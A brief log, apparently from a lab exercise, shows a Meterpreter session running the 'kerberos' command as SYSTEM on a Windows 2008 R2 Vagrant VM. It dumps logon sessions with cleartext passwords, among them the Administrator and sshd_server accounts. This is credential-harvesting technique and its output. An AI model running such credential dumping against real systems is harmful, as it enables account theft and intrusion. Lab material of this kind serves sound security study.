 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP VAGRANT-2008R2$
0;37464 NTLM
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP VAGRANT-2008R2$
0;122688 NTLM VAGRANT-2008R2 sshd_server D@rj33l1ng
0;546267 NTLM VAGRANT-2008R2 vagrant vagrant
0;162655 NTLM VAGRANT-2008R2 Administrator vagrant